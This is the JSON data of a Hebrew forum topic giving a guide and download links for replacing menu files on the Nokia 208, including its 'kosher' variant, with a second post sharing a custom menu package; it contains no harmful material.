<script id="ajaxify-data" type="application/json">{"cid":53,"lastposttime":1590280687478,"mainPid":14,"pinned":1,"postcount":3,"slug":"12/שינוי-תפריט-קבצי-תפריט-לנוקיה-208","tid":12,"timestamp":1566248338460,"title":"שינוי תפריט | קבצי תפריט לנוקיה 208","uid":4,"viewcount":8472,"thumb":"","downvotes":0,"upvotes":37,"oldCid":5,"teaserPid":87079,"postercount":2,"tags":[{"value":"נוקיה 208 כשר","valueEscaped":"נוקיה 208 כשר","valueEncoded":"%D7%A0%D7%95%D7%A7%D7%99%D7%94%20208%20%D7%9B%D7%A9%D7%A8","class":"נוקיה-208-כשר"},{"value":"גירסה כשרה נוקיה 208","valueEscaped":"גירסה כשרה נוקיה 208","valueEncoded":"%D7%92%D7%99%D7%A8%D7%A1%D7%94%20%D7%9B%D7%A9%D7%A8%D7%94%20%D7%A0%D7%95%D7%A7%D7%99%D7%94%20208","class":"גירסה-כשרה-נוקיה-208"},{"value":"הכשרת נוקיה","valueEscaped":"הכשרת נוקיה","valueEncoded":"%D7%94%D7%9B%D7%A9%D7%A8%D7%AA%20%D7%A0%D7%95%D7%A7%D7%99%D7%94","class":"הכשרת-נוקיה"},{"value":"נוקיה גירסה כשרה","valueEscaped":"נוקיה גירסה כשרה","valueEncoded":"%D7%A0%D7%95%D7%A7%D7%99%D7%94%20%D7%92%D7%99%D7%A8%D7%A1%D7%94%20%D7%9B%D7%A9%D7%A8%D7%94","class":"נוקיה-גירסה-כשרה"}],"followercount":5,"deleted":0,"locked":0,"pinExpiry":0,"deleterUid":0,"titleRaw":"שינוי תפריט | קבצי תפריט לנוקיה 208","timestampISO":"2019-08-19T20:58:58.460Z","scheduled":false,"lastposttimeISO":"2020-05-24T00:38:07.478Z","pinExpiryISO":"","votes":37,"thumbs":[],"posts":[{"content":"<h2 class=\"text-header\"><a class=\"anchor-offset\" name=\"anchor\"><\/a>קבצי תפריט לנוקיה 208<\/h2>\n<p dir=\"auto\"><img src=\"https://file.shmuel.net/img/N208LOGO.jpg\" alt=\"https://file.shmuel.net/img/N208LOGO.jpg\" class=\" img-fluid img-markdown\" /><\/p>\n<p dir=\"auto\"><span style=\"color:#bd2cbd\">ניתן (לפחות כעת), לשנות תפריטים רק לנוקיה 208 לא כשר (כי עדיין לא פורסם תוכנת MobiMB שתומכת בבלוטוס' ל-208).<\/span><\/p>\n<p dir=\"auto\">כל מי שלא קרא עדיין את המדריך על נוקיה C2 שיקרא <a href=\"https://mitmachim.top/topic/11/%D7%9E%D7%93%D7%A8%D7%99%D7%9A-%D7%94%D7%97%D7%9C%D7%A4%D7%AA-%D7%A7%D7%95%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A0%D7%95%D7%A7%D7%99%D7%94-c2-%D7%A2%D7%9D-%D7%AA%D7%95%D7%9B%D7%A0%D7%AA-mobimb\">פה<\/a> כי המדריך כאן מבוסס עליו, ופה רק נדריך ונתמקד בהבדלים בינו ל-C2 שהם לא הרבה.<\/p>\n<h3><a class=\"anchor-offset\" name=\"span-style-color-cccc12-רגע-תוכנת-התפריטים-לא-מותקנת-לכם-הכי-טוב-span-a-href-https-file.shmuel.net-d7-92-d7-99-d7-a8-d7-a1-d7-90-e2-80-8f-e2-80-8f-mobimb-for208.rar-target-_blank-rel-noopener-noreferrer-nofollow-ugc-הורידו-את-תוכנת-התפריטים-להתקנה-שכוללת-בתוכה-גם-את-הקובץ-המתאים-ל208-כאן-a-.\"><\/a><span style=\"color:#cccc12\">רגע! תוכנת התפריטים לא מותקנת לכם? הכי טוב, <\/span>  ||<a href=\"Https://file.shmuel.net/%D7%92%D7%99%D7%A8%D7%A1%D7%90/%E2%80%8F%E2%80%8F-mobimb-for208.rar\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">הורידו את תוכנת התפריטים להתקנה שכוללת בתוכה גם את הקובץ המתאים ל208!! כאן<\/a>||.<\/h3>\n<h3><a class=\"anchor-offset\" name=\"במידה-שזה-לא-עובד-לכם-והמחשב-לא-מזהה-את-המכשיר-או-אם-תוכנת-הפריטים-כבר-מותקנת-בצעו-כך\"><\/a>במידה שזה לא עובד לכם והמחשב לא מזהה את המכשיר או אם תוכנת הפריטים כבר מותקנת, בצעו כך:<\/h3>\n<p dir=\"auto\">כשהתוכנה מותקנת כבר על המחשב שלכם יש לוודא שהיא סגורה (הכי טוב לבצע הפעלה מחדש למחשב) ולבצע כך:<br />\nעלינו להגיע לנתיב הזה במחשב:<\/p>\n<pre><code>C:\\Program Files (x86)\\Common Files\\LogoManager\n<\/code><\/pre>\n<p dir=\"auto\">או למחשבי 32 סיביות פה:<\/p>\n<pre><code>C:\\Program Files\\Common Files\\LogoManager\n<\/code><\/pre>\n<p dir=\"auto\">שם נמצא לו בבטחה קובץ ה <strong>LMMPC.exe<\/strong> שהוא בעצם אחראי על חיבור המכשיר לתוכנה:<br />\n<img src=\"https://file.shmuel.net/img/41.jpg\" alt=\"\" class=\" img-fluid img-markdown\" /><br />\nבקובץ הזה יש בעיה לנוקיה 208, ולכן לאלץ להחליפו לקובץ התומך בנוקיה 208 שנמצא כאן:<br />\n<a href=\"/assets/uploads/files/1573205324687-lmmpc.exe\">LMMPC.exe<\/a><br />\nבהצלחה!!<br />\n<span style=\"color:#bd2dbd\">ב-208 צריך לחבר את המכשיר למחשב במצב \"מודם\".<\/span><\/p>\n<p dir=\"auto\">במידה שתוכנת התפריטים כבר מותקנת לכם עקבו אחר ההוראות:<\/p>\n<p dir=\"auto\"><strong>הורידו ||<a href=\"https://file.shmuel.net/%D7%93%D7%A8%D7%99%D7%99%D7%91%D7%A8%D7%99%D7%9D%20%D7%A0%D7%95%D7%A7%D7%99%D7%94/Drivers%20By%20Technical%20GSM%20Solution.exe\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">דרייברים<\/a>|| לנוקיה 208<\/strong><\/p>\n<p dir=\"auto\">אם המחשב לא מזהה את המכשיר עיינו בסוף המדריך <a href=\"https://mitmachim.top/topic/11/%D7%9E%D7%93%D7%A8%D7%99%D7%9A-%D7%94%D7%97%D7%9C%D7%A4%D7%AA-%D7%A7%D7%95%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A0%D7%95%D7%A7%D7%99%D7%94-c2-%D7%A2%D7%9D-%D7%AA%D7%95%D7%9B%D7%A0%D7%AA-mobimb\">כאן<\/a>.<\/p>\n<p dir=\"auto\">והנה הגענו לקבצי התפריט שלנו.<\/p>\n<p dir=\"auto\">אוקיי הורדות:<\/p>\n<p>\n                <button class=\"btn btn-primary extended-markdown-spoiler\" data-bs-toggle=\"collapse\" data-bs-target=\"#spoiler14\" aria-expanded=\"false\" aria-controls=\"spoiler14\">\n                    Spoiler <i class=\"fa fa-eye\"><\/i>\n                <\/button>\n                <\/p><div class=\"collapse\" id=\"spoiler14\">\n                    <div class=\"card card-body spoiler\"><p dir=\"auto\"><a href=\"https://file.shmuel.net/208/BY/%D7%A7%D7%99%D7%A6%D7%95%D7%A8%D7%99%D7%9D.zip\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">כשר + קיצורים - מומלץ!<\/a><\/p><\/div>\n                <\/div><p><\/p>\n<p>\n                <button class=\"btn btn-primary extended-markdown-spoiler\" data-bs-toggle=\"collapse\" data-bs-target=\"#spoiler15\" aria-expanded=\"false\" aria-controls=\"spoiler15\">\n                    Spoiler <i class=\"fa fa-eye\"><\/i>\n                <\/button>\n                <\/p><div class=\"collapse\" id=\"spoiler15\">\n                    <div class=\"card card-body spoiler\"><p dir=\"auto\"><a href=\"https://file.shmuel.net/208/BY/%D7%A8%D7%92%D7%99%D7%9C.zip\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">רגיל (לא כשר)<\/a><\/p><\/div>\n                <\/div><p><\/p>\n<p>\n                <button class=\"btn btn-primary extended-markdown-spoiler\" data-bs-toggle=\"collapse\" data-bs-target=\"#spoiler16\" aria-expanded=\"false\" aria-controls=\"spoiler16\">\n                    Spoiler <i class=\"fa fa-eye\"><\/i>\n                <\/button>\n                <\/p><div class=\"collapse\" id=\"spoiler16\">\n                    <div class=\"card card-body spoiler\"><p dir=\"auto\"><a href=\"https://file.shmuel.net/208/BY/%D7%9B%D7%A9%D7%A8%20+%20%D7%A0%D7%92%D7%9F%20%D7%95%D7%9E%D7%A6%D7%9C%D7%9E%D7%94.zip\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">כשר + נגן ומצלמה<\/a><\/p><\/div>\n                <\/div><p><\/p>\n<p>\n                <button class=\"btn btn-primary extended-markdown-spoiler\" data-bs-toggle=\"collapse\" data-bs-target=\"#spoiler17\" aria-expanded=\"false\" aria-controls=\"spoiler17\">\n                    Spoiler <i class=\"fa fa-eye\"><\/i>\n                <\/button>\n                <\/p><div class=\"collapse\" id=\"spoiler17\">\n                    <div class=\"card card-body spoiler\"><p dir=\"auto\"><a href=\"https://file.shmuel.net/208/BY/%D7%9B%D7%A9%D7%A8%20+%D7%A0%D7%92%D7%9F%20+%D7%9E%D7%A6%D7%9C%D7%9E%D7%94%20+%D7%94%D7%95%D7%93%D7%A2%D7%95%D7%AA.zip\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">כשר +נגן +מצלמה +הודעות<\/a><\/p><\/div>\n                <\/div><p><\/p>\n<p>\n                <button class=\"btn btn-primary extended-markdown-spoiler\" data-bs-toggle=\"collapse\" data-bs-target=\"#spoiler18\" aria-expanded=\"false\" aria-controls=\"spoiler18\">\n                    Spoiler <i class=\"fa fa-eye\"><\/i>\n                <\/button>\n                <\/p><div class=\"collapse\" id=\"spoiler18\">\n                    <div class=\"card card-body spoiler\"><p dir=\"auto\"><a href=\"https://file.shmuel.net/208/BY/%D7%9B%D7%A9%D7%A8.zip\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">כשר<\/a><\/p><\/div>\n                <\/div><p><\/p>\n<p dir=\"auto\">תוספות:<br />\n||<a href=\"https://file.shmuel.net/208/BY/%D7%99%D7%99%D7%A9%D7%95%D7%9E%D7%99%D7%9D.zip\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">כל מיני יישומים<\/a>|| לנוקיה באדיבות M.H.B:<\/p>\n<p dir=\"auto\">||<a href=\"https://drive.google.com/file/d/1HrHbYA1DjzPJB780nqs6vFxGtYsibWzz/view?usp=sharing\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">כל מיני רינגטונים<\/a>|| באדיבות M.H.B:<\/p>\n<p dir=\"auto\">יאללה, שתפו שכמה שיותר יהנו:<\/p>\n<p dir=\"auto\">אשמח אם תודיעו אם דבר לא עובד או משהוא כזה כאן למטה ונשתדל לעזור.!<\/p>\n<hr />\n<p dir=\"auto\">:::<\/p>\n<p dir=\"auto\">אם יש לנו כבר את התוכנה של MobiMB אבל לא הורדנו את זה מהפורום כאן, סביר להניח שהוא לא יתמוך ב-208, ולכן, או שתורידו את התוכנה מכאן, או אם אתם מעדיפים את הדרך הקשה תעשו כך:<br />\nיש לוודאות קודם כל שהתוכנה סגורה (הכי טוב לבצע הפעלה מחדש למחשב) ולבצע כך:<\/p>\n<p dir=\"auto\">כשהתוכנה מותקנת כבר על המחשב שלכם יש לוודא שהיא סגורה (הכי טוב לבצע הפעלה מחדש למחשב) ולבצע כך:<br />\nעלינו להגיע לנתיב הזה במחשב:<\/p>\n<pre><code>C:\\Program Files (x86)\\Common Files\\LogoManager\n<\/code><\/pre>\n<p dir=\"auto\">או למחשבי 32 סיביות פה:<\/p>\n<pre><code>C:\\Program Files\\Common Files\\LogoManager\n<\/code><\/pre>\n<p dir=\"auto\">שם נמצא לו בבטחה קובץ ה <strong>LMMPC.exe<\/strong> שהוא בעצם אחראי על חיבור המכשיר לתוכנה:<br />\n<img src=\"https://file.shmuel.net/img/41.jpg\" alt=\"\" class=\" img-fluid img-markdown\" /><br />\nבקובץ הזה יש בעיה לנוקיה 208, ולכן לאלץ להחליפו לקובץ התומך בנוקיה 208 שנמצא כאן:<br />\n<a href=\"/assets/uploads/files/1573205324687-lmmpc.exe\">LMMPC.exe<\/a><\/p>\n<p dir=\"auto\">אם זה לא עובד ניתן לנסות את הקובץ <a href=\"https://mitmachim.top/assets/uploads/files/1580958405814-lmmpc.exe\">הזה<\/a> במקום<br />\nבהצלחה!!<\/p>\n<p dir=\"auto\">:::<\/p>\n","pid":14,"tid":12,"timestamp":1566248338460,"uid":4,"deleterUid":0,"downvotes":0,"edited":1580972652207,"editedISO":"2020-02-06T07:04:12.207Z","editor":{"uid":1,"username":"שמואל","userslug":"שמואל","displayname":"שמואל","isLocal":true},"timestampISO":"2019-08-19T20:58:58.460Z","upvotes":37,"votes":37,"deleted":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":7,"uploads":["/files/1573205324687-lmmpc.exe","/files/1580958405814-lmmpc.exe"],"announces":0,"attachments":[],"reactions":[],"index":0,"user":{"uid":4,"username":"אלישי","userslug":"אלישי","reputation":16657,"postcount":3385,"topiccount":473,"picture":"/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1769003691623,"groupTitle":"[\"administrators\"]","mutedUntil":0,"displayname":"אלישי","groupTitleArray":["administrators"],"icon:bgColor":"#2196f3","icon:text":"א","lastonlineISO":"2026-01-21T13:54:51.623Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[{"name":"administrators","slug":"administrators","labelColor":"#b7ff87","textColor":"#542c9e","icon":"","userTitle":"מנהלים"}],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"[[topic:post-is-deleted]]","deleted":1,"pid":160,"tid":12,"timestamp":1566283793840,"uid":4,"deleterUid":4,"upvotes":0,"downvotes":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2019-08-20T06:49:53.840Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":1,"user":{"uid":4,"username":"אלישי","userslug":"אלישי","reputation":16657,"postcount":3385,"topiccount":473,"picture":"/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1769003691623,"groupTitle":"[\"administrators\"]","mutedUntil":0,"displayname":"אלישי","groupTitleArray":["administrators"],"icon:bgColor":"#2196f3","icon:text":"א","lastonlineISO":"2026-01-21T13:54:51.623Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[{"name":"administrators","slug":"administrators","labelColor":"#b7ff87","textColor":"#542c9e","icon":"","userTitle":"מנהלים"}],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\">בהמשך למה שהובא כאן<br />\nאני יעלה קובץ תפריט ל208 עם כמה פיצ'רים שלא קיימים ברגיל<br />\nבעיקרון התפריט כשר אורגינל רק בכל פירמוט של הפלאפון יהיה הקיצורים שלי במסך הבית<br />\nובלחיצה ממושכת על * תועברו למעברים<br />\n<a href=\"https://drive.google.com/file/d/14ThFzXZDjFUxrAG76ONQEkizwfZ0mY1L/view?usp=drivesdk\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">https://drive.google.com/file/d/14ThFzXZDjFUxrAG76ONQEkizwfZ0mY1L/view?usp=drivesdk<\/a><\/p>\n<p dir=\"auto\"><a href=\"/assets/uploads/files/1590587504011-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A0%D7%95%D7%A7%D7%99%D7%94-208.zip\">תפריט נוקיה 208.zip<\/a><\/p>\n<p dir=\"auto\"><a href=\"/assets/uploads/files/1590587511198-menusettings.xml\">menusettings.xml<\/a><\/p>\n","pid":87079,"tid":12,"timestamp":1590280687478,"uid":98,"downvotes":0,"upvotes":22,"deleted":0,"deleterUid":0,"edited":1590587512863,"editedISO":"2020-05-27T13:51:52.863Z","editor":{"uid":4,"username":"אלישי","userslug":"אלישי","displayname":"אלישי","isLocal":true},"timestampISO":"2020-05-24T00:38:07.478Z","votes":22,"bookmarks":1,"uploads":["/files/1590587511198-menusettings.xml","/files/1590587504011-תפריט-נוקיה-208.zip"],"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"announces":0,"attachments":[],"reactions":[],"index":2,"user":{"uid":98,"username":"yos","userslug":"yos","reputation":1334,"postcount":1477,"topiccount":98,"picture":"/assets/uploads/profile/uid-98/98-profileavatar-1589225610822.jpeg","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1767288096651,"groupTitle":"[\"מורשי כתיבת מדריכים\"]","mutedUntil":0,"displayname":"yos","groupTitleArray":["מורשי כתיבת מדריכים"],"icon:bgColor":"#ff5722","icon:text":"Y","lastonlineISO":"2026-01-01T17:21:36.651Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[{"name":"מורשי כתיבת מדריכים","slug":"מורשי-כתיבת-מדריכים","labelColor":"#fafab4","textColor":"#b44e3c","icon":"","userTitle":"מדריכים"}],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[{"href":"/post/408017","type":"backlink","uid":770,"id":3062,"timestamp":1634862096243,"timestampISO":"2021-10-22T00:21:36.243Z","user":{"picture":"","username":"איש פשוט מאוד","userslug":"איש-פשוט-מאוד","uid":770,"displayname":"איש פשוט מאוד","icon:bgColor":"#795548","icon:text":"א","isLocal":true},"icon":"fa-link","text":"<span title=\"איש פשוט מאוד\" data-uid=\"770\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #795548\">א<\/span> <a href=\"/user/איש-פשוט-מאוד\">איש פשוט מאוד<\/a> <a href=\"/post/408017\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2021-10-22T00:21:36.243Z\"><\/span>"},{"href":"/post/517129","type":"backlink","uid":10990,"id":15414,"timestamp":1655764852110,"timestampISO":"2022-06-20T22:40:52.110Z","user":{"picture":null,"username":"ygg","userslug":"ygg","uid":10990,"displayname":"ygg","icon:bgColor":"#2196f3","icon:text":"Y","isLocal":true},"icon":"fa-link","text":"<span title=\"ygg\" data-uid=\"10990\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #2196f3\">Y<\/span> <a href=\"/user/ygg\">ygg<\/a> <a href=\"/post/517129\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2022-06-20T22:40:52.110Z\"><\/span>"},{"href":"/post/517429","type":"backlink","uid":10990,"id":15454,"timestamp":1655838374393,"timestampISO":"2022-06-21T19:06:14.393Z","user":{"picture":null,"username":"ygg","userslug":"ygg","uid":10990,"displayname":"ygg","icon:bgColor":"#2196f3","icon:text":"Y","isLocal":true},"icon":"fa-link","text":"<span title=\"ygg\" data-uid=\"10990\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #2196f3\">Y<\/span> <a href=\"/user/ygg\">ygg<\/a> <a href=\"/post/517429\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2022-06-21T19:06:14.393Z\"><\/span>"},{"href":"/post/551589","type":"backlink","uid":924,"id":18223,"timestamp":1662133601943,"timestampISO":"2022-09-02T15:46:41.943Z","user":{"picture":"https://lh3.googleusercontent.com/a/AItbvml4MOJrZJ3wXwTbjIL6jXvkd-rx_6Rvdl1gAsk3=s96-c","username":"Yanky","userslug":"yanky","uid":924,"displayname":"Yanky","icon:bgColor":"#009688","icon:text":"Y","isLocal":true},"icon":"fa-link","text":"<img title=\"Yanky\" data-uid=\"924\" class=\"avatar avatar-rounded\" alt=\"Yanky\" loading=\"lazy\" component=\"avatar/picture\" src=\"https://lh3.googleusercontent.com/a/AItbvml4MOJrZJ3wXwTbjIL6jXvkd-rx_6Rvdl1gAsk3=s96-c\" style=\"--avatar-size: 16px;\" onError=\"this.remove()\" itemprop=\"image\" /><span title=\"Yanky\" data-uid=\"924\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #009688\">Y<\/span> <a href=\"/user/yanky\">Yanky<\/a> <a href=\"/post/551589\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2022-09-02T15:46:41.943Z\"><\/span>"},{"href":"/post/11","type":"backlink","uid":4,"id":18724,"timestamp":1663594808849,"timestampISO":"2022-09-19T13:40:08.849Z","user":{"picture":"/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg","username":"אלישי","userslug":"אלישי","uid":4,"displayname":"אלישי","icon:bgColor":"#2196f3","icon:text":"א","isLocal":true},"icon":"fa-link","text":"<img title=\"אלישי\" data-uid=\"4\" class=\"avatar avatar-rounded\" alt=\"אלישי\" loading=\"lazy\" component=\"avatar/picture\" src=\"/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg\" style=\"--avatar-size: 16px;\" onError=\"this.remove()\" itemprop=\"image\" /><span title=\"אלישי\" data-uid=\"4\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #2196f3\">א<\/span> <a href=\"/user/אלישי\">אלישי<\/a> <a href=\"/post/11\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2022-09-19T13:40:08.849Z\"><\/span>"},{"href":"/post/602185","type":"backlink","uid":136,"id":21597,"timestamp":1675179043482,"timestampISO":"2023-01-31T15:30:43.482Z","user":{"picture":"","username":"קובי ברקאי","userslug":"קובי-ברקאי","uid":136,"displayname":"קובי ברקאי","icon:bgColor":"#827717","icon:text":"ק","isLocal":true},"icon":"fa-link","text":"<span title=\"קובי ברקאי\" data-uid=\"136\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #827717\">ק<\/span> <a href=\"/user/קובי-ברקאי\">קובי ברקאי<\/a> <a href=\"/post/602185\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2023-01-31T15:30:43.482Z\"><\/span>"},{"href":"/post/736427","type":"backlink","uid":18264,"id":29917,"timestamp":1704889688738,"timestampISO":"2024-01-10T12:28:08.738Z","user":{"picture":"","username":"כ&quot;ק","userslug":"כ-ק","uid":18264,"displayname":"כ&quot;ק","icon:bgColor":"#33691e","icon:text":"כ","isLocal":true},"icon":"fa-link","text":"<span title=\"כ&quot;ק\" data-uid=\"18264\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #33691e\">כ<\/span> <a href=\"/user/כ-ק\">כ&quot;ק<\/a> <a href=\"/post/736427\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2024-01-10T12:28:08.738Z\"><\/span>"},{"href":"/post/794835","type":"backlink","uid":18111,"id":32768,"timestamp":1715791653286,"timestampISO":"2024-05-15T16:47:33.286Z","user":{"picture":null,"username":"הלי","userslug":"הלי","uid":18111,"displayname":"הלי","icon:bgColor":"#827717","icon:text":"ה","isLocal":true},"icon":"fa-link","text":"<span title=\"הלי\" data-uid=\"18111\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #827717\">ה<\/span> <a href=\"/user/הלי\">הלי<\/a> <a href=\"/post/794835\">התייחס<\/a> לנושא זה ב<span class=\"timeago timeline-text\" title=\"2024-05-15T16:47:33.286Z\"><\/span>"},{"href":"/post/997813","id":42475,"type":"backlink","uid":23489,"timestamp":1754388586647,"timestampISO":"2025-08-05T10:09:46.647Z","user":{"picture":"","username":"i.n.","userslug":"i.n.","uid":23489,"displayname":"i.n.","icon:bgColor":"#607d8b","icon:text":"I","isLocal":true},"icon":"fa-link","text":"<span title=\"i.n.\" data-uid=\"23489\" class=\"avatar avatar-rounded\" component=\"avatar/icon\" style=\"--avatar-size: 16px; background-color: #607d8b\">I<\/span> <a href=\"/user/i.n.\">i.n.<\/a> <a href=\"/post/997813\">התייחס<\/a> לנושא זה <span class=\"timeago timeline-text\" title=\"2025-08-05T10:09:46.647Z\"><\/span>"}],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#ffffff","cid":53,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"","descriptionParsed":"","disabled":0,"icon":"hidden","imageClass":"cover","isSection":0,"link":"","name":"שינוי וצריבת קבצי מערכת וקושחה","numRecentReplies":1,"order":53,"parentCid":5,"post_count":21,"slug":"53/שינוי-וצריבת-קבצי-מערכת-וקושחה","topic_count":12,"backgroundImage":"&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-53.png","subCategoriesPerPage":10,"handle":"שינוי-וצריבת-קבצי-מערכת-וקושחה","minTags":0,"maxTags":30,"postQueue":0,"totalPostCount":21,"totalTopicCount":12},"tagWhitelist":[],"minTags":0,"maxTags":30,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":false,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"12","uid":-1},"topicStaleDays":60,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"loggedin","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":false,"updateUrlWithPostIndex":false,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://mitmachim.top"},{"text":"נוקיה","url":"https://mitmachim.top/category/1/נוקיה","cid":1},{"text":"מדריכים - נוקיה","url":"https://mitmachim.top/category/5/מדריכים-נוקיה","cid":5},{"text":"שינוי וצריבת קבצי מערכת וקושחה","url":"https://mitmachim.top/category/53/שינוי-וצריבת-קבצי-מערכת-וקושחה","cid":53},{"text":"שינוי תפריט | קבצי תפריט לנוקיה 208"}],"author":{"username":"אלישי","userslug":"אלישי","uid":4,"displayname":"אלישי","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208","bodyClass":"page-topic page-topic-12 page-topic-שינוי-תפריט-קבצי-תפריט-לנוקיה-208 template-topic page-topic-category-53 page-topic-category-שינוי-וצריבת-קבצי-מערכת-וקושחה parent-category-1 parent-category-5 parent-category-53 page-status-200 theme-harmony user-guest","browsingUsers":true,"_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"מתמחים טופ"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://mitmachim.top/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"keywords","content":"טכנולוגיה,עזרה טכנולוגית,הדרכות טכנולוגיות,מדריכים טכנולוגיים,פלאפונים,נגנים,מחשבים,תוכנות,חשמל,פורום טכנולוגי,מתמחים טופ"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.png","noEscape":true},{"name":"title","content":"שינוי תפריט | קבצי תפריט לנוקיה 208"},{"property":"og:title","content":"שינוי תפריט | קבצי תפריט לנוקיה 208"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2019-08-19T20:58:58.460Z"},{"property":"article:modified_time","content":"2020-05-24T00:38:07.478Z"},{"property":"article:section","content":"שינוי וצריבת קבצי מערכת וקושחה"},{"name":"description","content":"קבצי תפריט לנוקיה 208  ניתן (לפחות כעת), לשנות תפריטים רק לנוקיה 208 לא כשר (כי עדיין לא פורסם תוכנת MobiMB שתומכת בבלוטוס&#x27; ל-208). כל מי שלא קרא עדיין את המ..."},{"property":"og:description","content":"קבצי תפריט 